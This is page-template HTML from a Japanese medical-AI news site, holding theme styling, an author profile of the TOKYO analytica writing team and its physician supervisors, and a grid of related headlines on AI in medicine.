<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2021/02/19/7410/">The AI Podcast &#8211; Qure.aiが描くヘルスケアの未来</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2021/02/22/7422/">Google &#8211; ミネソタ州の新拠点でメイヨークリニックとの連携を強化</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7425","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7425,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "746";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "83";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" class="td-image-wrap " title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1038799988.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性">​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00+09:00" >2026年1月26日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/23/16279/"  rel="bookmark" class="td-image-wrap " title="​​重症インフルエンザのAI診断プロトコール" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1209805493.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/23/16279/"  rel="bookmark" title="​​重症インフルエンザのAI診断プロトコール">​​重症インフルエンザのAI診断プロトコール</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00+09:00" >2026年1月23日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/0213241-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" class="td-image-wrap " title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-894463832.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI">川崎病に対する免疫グロブリン療法非反応症例を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:00+09:00" >2026年1月8日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:00:00+09:00" >2026年1月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:00:00+09:00" >2026年1月6日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

